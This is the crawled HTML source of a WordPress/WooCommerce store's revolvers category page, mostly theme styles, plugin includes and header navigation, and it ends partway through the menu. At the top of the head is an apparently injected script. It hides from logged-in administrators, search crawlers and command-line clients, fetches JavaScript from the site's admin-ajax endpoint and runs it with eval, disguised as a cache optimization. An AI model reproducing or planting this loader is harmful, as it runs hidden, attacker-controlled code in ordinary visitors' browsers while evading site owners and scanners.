

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hiraarms.com/product-category/guns/revolvers/
body_size: 20634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hiraarms.com/xmlrpc.php" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://hiraarms.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Revolvers &#8211; Hira Arms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; Feed" href="https://hiraarms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; Comments Feed" href="https://hiraarms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hira Arms &raquo; Revolvers Category Feed" href="https://hiraarms.com/product-category/guns/revolvers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hiraarms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hiraarms.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hiraarms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hiraarms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rotatingtweets-css' href='https://hiraarms.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hiraarms.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hiraarms.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.28.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='owl-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://hiraarms.com/wp-content/themes/sinrato/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://hiraarms.com/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983242263{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1543991789956{background-color: #fedc19 !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1621331990" /></noscript><script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hiraarms.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://hiraarms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hiraarms.com/wp-json/wp/v2/product_cat/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hiraarms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Redux 4.4.11" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://hiraarms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
</head>
<body class="archive tax-product_cat term-revolvers term-71 wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid topbar vc_custom_1543991780102 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="header-text wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Email:</strong> <a href="mailto:info@hiraarms.com">info@hiraarms.com</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="header-nav align-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-camera-photo-video-container"><ul id="menu-camera-photo-video" class="menu"><li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-1464"><a href="https://hiraarms.com/product-category/guns/rifles/">Rifles</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://hiraarms.com/product-category/optics/">Optics</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1466"><a href="https://hiraarms.com/product-category/knives-tools/">Knives &amp; Tools</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-1467"><a href="https://hiraarms.com/product-category/gun-maintenance/">Gun Maintenance</a></li>
